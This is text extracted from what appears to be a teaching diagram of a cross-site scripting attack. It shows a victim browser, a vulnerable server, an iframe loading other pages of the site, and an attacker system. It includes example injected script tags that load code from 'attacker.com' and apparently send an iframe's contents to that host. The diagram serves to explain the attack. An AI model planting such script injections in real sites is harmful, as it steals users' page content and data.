 Victim Browser
XSS Vulnerable Server
XSS against site
Script commands run here
<script src=“attacker.com”>
IFRAME
Other documents on
site loaded into here
New jscript.....
Attacker System
<script src=“attacker.com/innerHTML_of_IFRAME”>